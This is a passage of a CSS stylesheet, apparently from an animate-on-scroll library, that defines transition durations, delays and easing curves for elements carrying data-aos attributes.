    transition-delay: 1350ms;
}
[data-aos][data-aos][data-aos-duration="1400"],
body[data-aos-duration="1400"] [data-aos] {
    -webkit-transition-duration: 1400ms;
    -moz-transition-duration: 1400ms;
    -o-transition-duration: 1400ms;
    transition-duration: 1400ms;
}
[data-aos][data-aos][data-aos-delay="1400"],
body[data-aos-delay="1400"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1400"].aos-animate,
body[data-aos-delay="1400"] [data-aos].aos-animate {
    -webkit-transition-delay: 1400ms;
    -moz-transition-delay: 1400ms;
    -o-transition-delay: 1400ms;
    transition-delay: 1400ms;
}
[data-aos][data-aos][data-aos-duration="1450"],
body[data-aos-duration="1450"] [data-aos] {
    -webkit-transition-duration: 1450ms;
    -moz-transition-duration: 1450ms;
    -o-transition-duration: 1450ms;
    transition-duration: 1450ms;
}
[data-aos][data-aos][data-aos-delay="1450"],
body[data-aos-delay="1450"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1450"].aos-animate,
body[data-aos-delay="1450"] [data-aos].aos-animate {
    -webkit-transition-delay: 1450ms;
    -moz-transition-delay: 1450ms;
    -o-transition-delay: 1450ms;
    transition-delay: 1450ms;
}
[data-aos][data-aos][data-aos-duration="1500"],
body[data-aos-duration="1500"] [data-aos] {
    -webkit-transition-duration: 1500ms;
    -moz-transition-duration: 1500ms;
    -o-transition-duration: 1500ms;
    transition-duration: 1500ms;
}
[data-aos][data-aos][data-aos-delay="1500"],
body[data-aos-delay="1500"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1500"].aos-animate,
body[data-aos-delay="1500"] [data-aos].aos-animate {
    -webkit-transition-delay: 1500ms;
    -moz-transition-delay: 1500ms;
    -o-transition-delay: 1500ms;
    transition-delay: 1500ms;
}
[data-aos][data-aos][data-aos-duration="1550"],
body[data-aos-duration="1550"] [data-aos] {
    -webkit-transition-duration: 1550ms;
    -moz-transition-duration: 1550ms;
    -o-transition-duration: 1550ms;
    transition-duration: 1550ms;
}
[data-aos][data-aos][data-aos-delay="1550"],
body[data-aos-delay="1550"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1550"].aos-animate,
body[data-aos-delay="1550"] [data-aos].aos-animate {
    -webkit-transition-delay: 1550ms;
    -moz-transition-delay: 1550ms;
    -o-transition-delay: 1550ms;
    transition-delay: 1550ms;
}
[data-aos][data-aos][data-aos-duration="1600"],
body[data-aos-duration="1600"] [data-aos] {
    -webkit-transition-duration: 1600ms;
    -moz-transition-duration: 1600ms;
    -o-transition-duration: 1600ms;
    transition-duration: 1600ms;
}
[data-aos][data-aos][data-aos-delay="1600"],
body[data-aos-delay="1600"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1600"].aos-animate,
body[data-aos-delay="1600"] [data-aos].aos-animate {
    -webkit-transition-delay: 1600ms;
    -moz-transition-delay: 1600ms;
    -o-transition-delay: 1600ms;
    transition-delay: 1600ms;
}
[data-aos][data-aos][data-aos-duration="1650"],
body[data-aos-duration="1650"] [data-aos] {
    -webkit-transition-duration: 1650ms;
    -moz-transition-duration: 1650ms;
    -o-transition-duration: 1650ms;
    transition-duration: 1650ms;
}
[data-aos][data-aos][data-aos-delay="1650"],
body[data-aos-delay="1650"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1650"].aos-animate,
body[data-aos-delay="1650"] [data-aos].aos-animate {
    -webkit-transition-delay: 1650ms;
    -moz-transition-delay: 1650ms;
    -o-transition-delay: 1650ms;
    transition-delay: 1650ms;
}
[data-aos][data-aos][data-aos-duration="1700"],
body[data-aos-duration="1700"] [data-aos] {
    -webkit-transition-duration: 1700ms;
    -moz-transition-duration: 1700ms;
    -o-transition-duration: 1700ms;
    transition-duration: 1700ms;
}
[data-aos][data-aos][data-aos-delay="1700"],
body[data-aos-delay="1700"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1700"].aos-animate,
body[data-aos-delay="1700"] [data-aos].aos-animate {
    -webkit-transition-delay: 1700ms;
    -moz-transition-delay: 1700ms;
    -o-transition-delay: 1700ms;
    transition-delay: 1700ms;
}
[data-aos][data-aos][data-aos-duration="1750"],
body[data-aos-duration="1750"] [data-aos] {
    -webkit-transition-duration: 1750ms;
    -moz-transition-duration: 1750ms;
    -o-transition-duration: 1750ms;
    transition-duration: 1750ms;
}
[data-aos][data-aos][data-aos-delay="1750"],
body[data-aos-delay="1750"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1750"].aos-animate,
body[data-aos-delay="1750"] [data-aos].aos-animate {
    -webkit-transition-delay: 1750ms;
    -moz-transition-delay: 1750ms;
    -o-transition-delay: 1750ms;
    transition-delay: 1750ms;
}
[data-aos][data-aos][data-aos-duration="1800"],
body[data-aos-duration="1800"] [data-aos] {
    -webkit-transition-duration: 1800ms;
    -moz-transition-duration: 1800ms;
    -o-transition-duration: 1800ms;
    transition-duration: 1800ms;
}
[data-aos][data-aos][data-aos-delay="1800"],
body[data-aos-delay="1800"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1800"].aos-animate,
body[data-aos-delay="1800"] [data-aos].aos-animate {
    -webkit-transition-delay: 1800ms;
    -moz-transition-delay: 1800ms;
    -o-transition-delay: 1800ms;
    transition-delay: 1800ms;
}
[data-aos][data-aos][data-aos-duration="1850"],
body[data-aos-duration="1850"] [data-aos] {
    -webkit-transition-duration: 1850ms;
    -moz-transition-duration: 1850ms;
    -o-transition-duration: 1850ms;
    transition-duration: 1850ms;
}
[data-aos][data-aos][data-aos-delay="1850"],
body[data-aos-delay="1850"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1850"].aos-animate,
body[data-aos-delay="1850"] [data-aos].aos-animate {
    -webkit-transition-delay: 1850ms;
    -moz-transition-delay: 1850ms;
    -o-transition-delay: 1850ms;
    transition-delay: 1850ms;
}
[data-aos][data-aos][data-aos-duration="1900"],
body[data-aos-duration="1900"] [data-aos] {
    -webkit-transition-duration: 1900ms;
    -moz-transition-duration: 1900ms;
    -o-transition-duration: 1900ms;
    transition-duration: 1900ms;
}
[data-aos][data-aos][data-aos-delay="1900"],
body[data-aos-delay="1900"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1900"].aos-animate,
body[data-aos-delay="1900"] [data-aos].aos-animate {
    -webkit-transition-delay: 1900ms;
    -moz-transition-delay: 1900ms;
    -o-transition-delay: 1900ms;
    transition-delay: 1900ms;
}
[data-aos][data-aos][data-aos-duration="1950"],
body[data-aos-duration="1950"] [data-aos] {
    -webkit-transition-duration: 1950ms;
    -moz-transition-duration: 1950ms;
    -o-transition-duration: 1950ms;
    transition-duration: 1950ms;
}
[data-aos][data-aos][data-aos-delay="1950"],
body[data-aos-delay="1950"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1950"].aos-animate,
body[data-aos-delay="1950"] [data-aos].aos-animate {
    -webkit-transition-delay: 1950ms;
    -moz-transition-delay: 1950ms;
    -o-transition-delay: 1950ms;
    transition-delay: 1950ms;
}
[data-aos][data-aos][data-aos-duration="2000"],
body[data-aos-duration="2000"] [data-aos] {
    -webkit-transition-duration: 2000ms;
    -moz-transition-duration: 2000ms;
    -o-transition-duration: 2000ms;
    transition-duration: 2000ms;
}
[data-aos][data-aos][data-aos-delay="2000"],
body[data-aos-delay="2000"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2000"].aos-animate,
body[data-aos-delay="2000"] [data-aos].aos-animate {
    -webkit-transition-delay: 2000ms;
    -moz-transition-delay: 2000ms;
    -o-transition-delay: 2000ms;
    transition-delay: 2000ms;
}
[data-aos][data-aos][data-aos-duration="2050"],
body[data-aos-duration="2050"] [data-aos] {
    -webkit-transition-duration: 2050ms;
    -moz-transition-duration: 2050ms;
    -o-transition-duration: 2050ms;
    transition-duration: 2050ms;
}
[data-aos][data-aos][data-aos-delay="2050"],
body[data-aos-delay="2050"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2050"].aos-animate,
body[data-aos-delay="2050"] [data-aos].aos-animate {
    -webkit-transition-delay: 2050ms;
    -moz-transition-delay: 2050ms;
    -o-transition-delay: 2050ms;
    transition-delay: 2050ms;
}
[data-aos][data-aos][data-aos-duration="2100"],
body[data-aos-duration="2100"] [data-aos] {
    -webkit-transition-duration: 2100ms;
    -moz-transition-duration: 2100ms;
    -o-transition-duration: 2100ms;
    transition-duration: 2100ms;
}
[data-aos][data-aos][data-aos-delay="2100"],
body[data-aos-delay="2100"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2100"].aos-animate,
body[data-aos-delay="2100"] [data-aos].aos-animate {
    -webkit-transition-delay: 2100ms;
    -moz-transition-delay: 2100ms;
    -o-transition-delay: 2100ms;
    transition-delay: 2100ms;
}
[data-aos][data-aos][data-aos-duration="2150"],
body[data-aos-duration="2150"] [data-aos] {
    -webkit-transition-duration: 2150ms;
    -moz-transition-duration: 2150ms;
    -o-transition-duration: 2150ms;
    transition-duration: 2150ms;
}
[data-aos][data-aos][data-aos-delay="2150"],
body[data-aos-delay="2150"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2150"].aos-animate,
body[data-aos-delay="2150"] [data-aos].aos-animate {
    -webkit-transition-delay: 2150ms;
    -moz-transition-delay: 2150ms;
    -o-transition-delay: 2150ms;
    transition-delay: 2150ms;
}
[data-aos][data-aos][data-aos-duration="2200"],
body[data-aos-duration="2200"] [data-aos] {
    -webkit-transition-duration: 2200ms;
    -moz-transition-duration: 2200ms;
    -o-transition-duration: 2200ms;
    transition-duration: 2200ms;
}
[data-aos][data-aos][data-aos-delay="2200"],
body[data-aos-delay="2200"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2200"].aos-animate,
body[data-aos-delay="2200"] [data-aos].aos-animate {
    -webkit-transition-delay: 2200ms;
    -moz-transition-delay: 2200ms;
    -o-transition-delay: 2200ms;
    transition-delay: 2200ms;
}
[data-aos][data-aos][data-aos-duration="2250"],
body[data-aos-duration="2250"] [data-aos] {
    -webkit-transition-duration: 2250ms;
    -moz-transition-duration: 2250ms;
    -o-transition-duration: 2250ms;
    transition-duration: 2250ms;
}
[data-aos][data-aos][data-aos-delay="2250"],
body[data-aos-delay="2250"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2250"].aos-animate,
body[data-aos-delay="2250"] [data-aos].aos-animate {
    -webkit-transition-delay: 2250ms;
    -moz-transition-delay: 2250ms;
    -o-transition-delay: 2250ms;
    transition-delay: 2250ms;
}
[data-aos][data-aos][data-aos-duration="2300"],
body[data-aos-duration="2300"] [data-aos] {
    -webkit-transition-duration: 2300ms;
    -moz-transition-duration: 2300ms;
    -o-transition-duration: 2300ms;
    transition-duration: 2300ms;
}
[data-aos][data-aos][data-aos-delay="2300"],
body[data-aos-delay="2300"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2300"].aos-animate,
body[data-aos-delay="2300"] [data-aos].aos-animate {
    -webkit-transition-delay: 2300ms;
    -moz-transition-delay: 2300ms;
    -o-transition-delay: 2300ms;
    transition-delay: 2300ms;
}
[data-aos][data-aos][data-aos-duration="2350"],
body[data-aos-duration="2350"] [data-aos] {
    -webkit-transition-duration: 2350ms;
    -moz-transition-duration: 2350ms;
    -o-transition-duration: 2350ms;
    transition-duration: 2350ms;
}
[data-aos][data-aos][data-aos-delay="2350"],
body[data-aos-delay="2350"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2350"].aos-animate,
body[data-aos-delay="2350"] [data-aos].aos-animate {
    -webkit-transition-delay: 2350ms;
    -moz-transition-delay: 2350ms;
    -o-transition-delay: 2350ms;
    transition-delay: 2350ms;
}
[data-aos][data-aos][data-aos-duration="2400"],
body[data-aos-duration="2400"] [data-aos] {
    -webkit-transition-duration: 2400ms;
    -moz-transition-duration: 2400ms;
    -o-transition-duration: 2400ms;
    transition-duration: 2400ms;
}
[data-aos][data-aos][data-aos-delay="2400"],
body[data-aos-delay="2400"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2400"].aos-animate,
body[data-aos-delay="2400"] [data-aos].aos-animate {
    -webkit-transition-delay: 2400ms;
    -moz-transition-delay: 2400ms;
    -o-transition-delay: 2400ms;
    transition-delay: 2400ms;
}
[data-aos][data-aos][data-aos-duration="2450"],
body[data-aos-duration="2450"] [data-aos] {
    -webkit-transition-duration: 2450ms;
    -moz-transition-duration: 2450ms;
    -o-transition-duration: 2450ms;
    transition-duration: 2450ms;
}
[data-aos][data-aos][data-aos-delay="2450"],
body[data-aos-delay="2450"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2450"].aos-animate,
body[data-aos-delay="2450"] [data-aos].aos-animate {
    -webkit-transition-delay: 2450ms;
    -moz-transition-delay: 2450ms;
    -o-transition-delay: 2450ms;
    transition-delay: 2450ms;
}
[data-aos][data-aos][data-aos-duration="2500"],
body[data-aos-duration="2500"] [data-aos] {
    -webkit-transition-duration: 2500ms;
    -moz-transition-duration: 2500ms;
    -o-transition-duration: 2500ms;
    transition-duration: 2500ms;
}
[data-aos][data-aos][data-aos-delay="2500"],
body[data-aos-delay="2500"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2500"].aos-animate,
body[data-aos-delay="2500"] [data-aos].aos-animate {
    -webkit-transition-delay: 2500ms;
    -moz-transition-delay: 2500ms;
    -o-transition-delay: 2500ms;
    transition-delay: 2500ms;
}
[data-aos][data-aos][data-aos-duration="2550"],
body[data-aos-duration="2550"] [data-aos] {
    -webkit-transition-duration: 2550ms;
    -moz-transition-duration: 2550ms;
    -o-transition-duration: 2550ms;
    transition-duration: 2550ms;
}
[data-aos][data-aos][data-aos-delay="2550"],
body[data-aos-delay="2550"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2550"].aos-animate,
body[data-aos-delay="2550"] [data-aos].aos-animate {
    -webkit-transition-delay: 2550ms;
    -moz-transition-delay: 2550ms;
    -o-transition-delay: 2550ms;
    transition-delay: 2550ms;
}
[data-aos][data-aos][data-aos-duration="2600"],
body[data-aos-duration="2600"] [data-aos] {
    -webkit-transition-duration: 2600ms;
    -moz-transition-duration: 2600ms;
    -o-transition-duration: 2600ms;
    transition-duration: 2600ms;
}
[data-aos][data-aos][data-aos-delay="2600"],
body[data-aos-delay="2600"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2600"].aos-animate,
body[data-aos-delay="2600"] [data-aos].aos-animate {
    -webkit-transition-delay: 2600ms;
    -moz-transition-delay: 2600ms;
    -o-transition-delay: 2600ms;
    transition-delay: 2600ms;
}
[data-aos][data-aos][data-aos-duration="2650"],
body[data-aos-duration="2650"] [data-aos] {
    -webkit-transition-duration: 2650ms;
    -moz-transition-duration: 2650ms;
    -o-transition-duration: 2650ms;
    transition-duration: 2650ms;
}
[data-aos][data-aos][data-aos-delay="2650"],
body[data-aos-delay="2650"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2650"].aos-animate,
body[data-aos-delay="2650"] [data-aos].aos-animate {
    -webkit-transition-delay: 2650ms;
    -moz-transition-delay: 2650ms;
    -o-transition-delay: 2650ms;
    transition-delay: 2650ms;
}
[data-aos][data-aos][data-aos-duration="2700"],
body[data-aos-duration="2700"] [data-aos] {
    -webkit-transition-duration: 2700ms;
    -moz-transition-duration: 2700ms;
    -o-transition-duration: 2700ms;
    transition-duration: 2700ms;
}
[data-aos][data-aos][data-aos-delay="2700"],
body[data-aos-delay="2700"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2700"].aos-animate,
body[data-aos-delay="2700"] [data-aos].aos-animate {
    -webkit-transition-delay: 2700ms;
    -moz-transition-delay: 2700ms;
    -o-transition-delay: 2700ms;
    transition-delay: 2700ms;
}
[data-aos][data-aos][data-aos-duration="2750"],
body[data-aos-duration="2750"] [data-aos] {
    -webkit-transition-duration: 2750ms;
    -moz-transition-duration: 2750ms;
    -o-transition-duration: 2750ms;
    transition-duration: 2750ms;
}
[data-aos][data-aos][data-aos-delay="2750"],
body[data-aos-delay="2750"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2750"].aos-animate,
body[data-aos-delay="2750"] [data-aos].aos-animate {
    -webkit-transition-delay: 2750ms;
    -moz-transition-delay: 2750ms;
    -o-transition-delay: 2750ms;
    transition-delay: 2750ms;
}
[data-aos][data-aos][data-aos-duration="2800"],
body[data-aos-duration="2800"] [data-aos] {
    -webkit-transition-duration: 2800ms;
    -moz-transition-duration: 2800ms;
    -o-transition-duration: 2800ms;
    transition-duration: 2800ms;
}
[data-aos][data-aos][data-aos-delay="2800"],
body[data-aos-delay="2800"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2800"].aos-animate,
body[data-aos-delay="2800"] [data-aos].aos-animate {
    -webkit-transition-delay: 2800ms;
    -moz-transition-delay: 2800ms;
    -o-transition-delay: 2800ms;
    transition-delay: 2800ms;
}
[data-aos][data-aos][data-aos-duration="2850"],
body[data-aos-duration="2850"] [data-aos] {
    -webkit-transition-duration: 2850ms;
    -moz-transition-duration: 2850ms;
    -o-transition-duration: 2850ms;
    transition-duration: 2850ms;
}
[data-aos][data-aos][data-aos-delay="2850"],
body[data-aos-delay="2850"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2850"].aos-animate,
body[data-aos-delay="2850"] [data-aos].aos-animate {
    -webkit-transition-delay: 2850ms;
    -moz-transition-delay: 2850ms;
    -o-transition-delay: 2850ms;
    transition-delay: 2850ms;
}
[data-aos][data-aos][data-aos-duration="2900"],
body[data-aos-duration="2900"] [data-aos] {
    -webkit-transition-duration: 2900ms;
    -moz-transition-duration: 2900ms;
    -o-transition-duration: 2900ms;
    transition-duration: 2900ms;
}
[data-aos][data-aos][data-aos-delay="2900"],
body[data-aos-delay="2900"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2900"].aos-animate,
body[data-aos-delay="2900"] [data-aos].aos-animate {
    -webkit-transition-delay: 2900ms;
    -moz-transition-delay: 2900ms;
    -o-transition-delay: 2900ms;
    transition-delay: 2900ms;
}
[data-aos][data-aos][data-aos-duration="2950"],
body[data-aos-duration="2950"] [data-aos] {
    -webkit-transition-duration: 2950ms;
    -moz-transition-duration: 2950ms;
    -o-transition-duration: 2950ms;
    transition-duration: 2950ms;
}
[data-aos][data-aos][data-aos-delay="2950"],
body[data-aos-delay="2950"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2950"].aos-animate,
body[data-aos-delay="2950"] [data-aos].aos-animate {
    -webkit-transition-delay: 2950ms;
    -moz-transition-delay: 2950ms;
    -o-transition-delay: 2950ms;
    transition-delay: 2950ms;
}
[data-aos][data-aos][data-aos-duration="3000"],
body[data-aos-duration="3000"] [data-aos] {
    -webkit-transition-duration: 3000ms;
    -moz-transition-duration: 3000ms;
    -o-transition-duration: 3000ms;
    transition-duration: 3000ms;
}
[data-aos][data-aos][data-aos-delay="3000"],
body[data-aos-delay="3000"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="3000"].aos-animate,
body[data-aos-delay="3000"] [data-aos].aos-animate {
    -webkit-transition-delay: 3000ms;
    -moz-transition-delay: 3000ms;
    -o-transition-delay: 3000ms;
    transition-delay: 3000ms;
}
[data-aos] {
    pointer-events: none;
}
[data-aos].aos-animate {
    pointer-events: auto;
}
[data-aos][data-aos][data-aos-easing="linear"],
body[data-aos-easing="linear"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.25, 0.25, 0.75, 0.75);
    -moz-transition-timing-function: cubic-bezier(0.25, 0.25, 0.75, 0.75);
    -o-transition-timing-function: cubic-bezier(0.25, 0.25, 0.75, 0.75);
    transition-timing-function: cubic-bezier(0.25, 0.25, 0.75, 0.75);
}
[data-aos][data-aos][data-aos-easing="ease"],
body[data-aos-easing="ease"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.25, 0.1, 0.25, 1);
    -moz-transition-timing-function: cubic-bezier(0.25, 0.1, 0.25, 1);
    -o-transition-timing-function: cubic-bezier(0.25, 0.1, 0.25, 1);
    transition-timing-function: cubic-bezier(0.25, 0.1, 0.25, 1);
}
[data-aos][data-aos][data-aos-easing="ease-in"],
body[data-aos-easing="ease-in"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.42, 0, 1, 1);
    -moz-transition-timing-function: cubic-bezier(0.42, 0, 1, 1);
    -o-transition-timing-function: cubic-bezier(0.42, 0, 1, 1);
    transition-timing-function: cubic-bezier(0.42, 0, 1, 1);
}
[data-aos][data-aos][data-aos-easing="ease-out"],
body[data-aos-easing="ease-out"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0, 0, 0.58, 1);
    -moz-transition-timing-function: cubic-bezier(0, 0, 0.58, 1);
    -o-transition-timing-function: cubic-bezier(0, 0, 0.58, 1);
    transition-timing-function: cubic-bezier(0, 0, 0.58, 1);
}
[data-aos][data-aos][data-aos-easing="ease-in-out"],
body[data-aos-easing="ease-in-out"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.42, 0, 0.58, 1);
    -moz-transition-timing-function: cubic-bezier(0.42, 0, 0.58, 1);
    -o-transition-timing-function: cubic-bezier(0.42, 0, 0.58, 1);
    transition-timing-function: cubic-bezier(0.42, 0, 0.58, 1);
}
[data-aos][data-aos][data-aos-easing="ease-in-back"],
body[data-aos-easing="ease-in-back"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.6, -0.28, 0.735, 0.045);
    -moz-transition-timing-function: cubic-bezier(0.6, -0.28, 0.735, 0.045);
    -o-transition-timing-function: cubic-bezier(0.6, -0.28, 0.735, 0.045);
    transition-timing-function: cubic-bezier(0.6, -0.28, 0.735, 0.045);
}
[data-aos][data-aos][data-aos-easing="ease-out-back"],
body[data-aos-easing="ease-out-back"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275);
    -moz-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275);
    -o-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275);
    transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275);
}
[data-aos][data-aos][data-aos-easing="ease-in-out-back"],
body[data-aos-easing="ease-in-out-back"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
    -moz-transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
    -o-transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
    transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
[data-aos][data-aos][data-aos-easing="ease-in-sine"],
body[data-aos-easing="ease-in-sine"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
    -moz-transition-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
    -o-transition-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
    transition-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
}
[data-aos][data-aos][data-aos-easing="ease-out-sine"],
body[data-aos-easing="ease-out-sine"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
    -moz-transition-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
    -o-transition-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
    transition-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
}
[data-aos][data-aos][data-aos-easing="ease-in-out-sine"],
body[data-aos-easing="ease-in-out-sine"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -o-transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
}
[data-aos][data-aos][data-aos-easing="ease-in-quad"],
body[data-aos-easing="ease-in-quad"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
    -moz-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
    -o-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
    transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
}
[data-aos][data-aos][data-aos-easing="ease-out-quad"],
body[data-aos-easing="ease-out-quad"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -moz-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -o-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
[data-aos][data-aos][data-aos-easing="ease-in-out-quad"],
body[data-aos-easing="ease-in-out-quad"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
    -moz-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
    -o-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
    transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
}
[data-aos][data-aos][data-aos-easing="ease-in-cubic"],
body[data-aos-easing="ease-in-cubic"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
    -moz-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
    -o-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
    transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
}
[data-aos][data-aos][data-aos-easing="ease-out-cubic"],
body[data-aos-easing="ease-out-cubic"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -moz-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -o-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
